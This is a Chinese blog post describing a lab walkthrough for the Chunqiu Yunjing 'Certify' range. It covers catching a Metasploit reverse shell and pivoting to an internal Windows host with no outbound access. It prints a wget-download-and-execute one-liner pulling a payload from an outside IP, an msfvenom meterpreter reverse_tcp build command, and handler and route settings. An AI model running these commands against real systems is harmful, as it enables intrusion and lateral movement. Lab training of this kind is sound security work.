Msf反弹shell与不出网主机上线

这里用这个春秋云镜的Certify靶机举例子

使用这里的前提是先反弹shell到我们的vps上





先使用web_delivery这模块来进行监听

把这几个地方配置好 然后run运行 我们就会的到一个命令行



1 | wget -qO 2yheDLvT --no-check-certificate http://101.42.39.110:1234/605OcaF; chmod +x 2yheDLvT; ./2yheDLvT& disown |

然后到tmp目录下进行运行

然后我们的这个web_delivery这个模块就可以监听到反弹的shell

然后查看内网ip





设置route

1 | 图中写错了 |

(前面的172.22.9.0是内网ip 然后255.255.0.0 后面跟着的是session的id)

然后再使用msfvenom来生成windows的exe文件



1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.2.7 LPORT=9002 -f exe > shell.exe |

这里的Lhost就是我们getshell的linux机器



然后我们使用 exploit/multi/handler 进行监听windows机器反弹的shell

然后设置paylaod

1 | set payload windows/meterpreter/reverse_tcp |

然后把这两个设置好 把刚刚生成的exe文件丢到这个内网windows主机里运行就行了 这里怎么访问这个主机呢 得自己设置代理 我就不讲了这里

这里不用route add xxxxxx其实也可以

这里的有个别的骚方法就是使用proxychains msfconsole

这里的话就可以替代这个route add xxxx了

如果是服务器上没有msf的话 也没关系 我们在kali使用bind_tcp效果是一样的 (就是替代reverse_tcp)

这里还有一种方法是使用 Stowaway

使用方法的话我写在这个端口转发那篇这里

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 ke1nys`Blog!